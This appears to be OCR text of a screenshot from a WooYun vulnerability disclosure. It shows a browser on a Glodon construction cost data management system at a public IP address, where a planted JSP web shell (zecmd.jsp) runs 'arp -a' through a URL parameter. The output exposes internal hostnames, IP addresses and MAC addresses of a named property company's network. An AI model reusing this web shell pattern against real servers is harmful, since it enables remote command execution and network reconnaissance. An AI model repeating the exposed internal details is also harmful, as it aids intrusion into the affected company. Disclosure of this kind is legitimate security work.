 http://120.197.42.190/zecmd/zecmd.jsp?comment=arp+-a
广联达工程造价数据管理系统
120.197.42.190
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: arp -a
ifcgbqw01.yuexiuproperty.com (10.2.128.168) at 00:15:5d:fd:54:4c [ether] on eth5
cj-domain-2.yuexiuproperty.com (10.2.128.104) at 00:1a:64:76:00:30 [ether] on eth5
? (10.2.128.53) at 00:1a:64:76:00:28 [ether] on eth5
? (10.2.128.253) at 00:00:0c:07:ac:80 [ether] on eth5
www.wooyun.org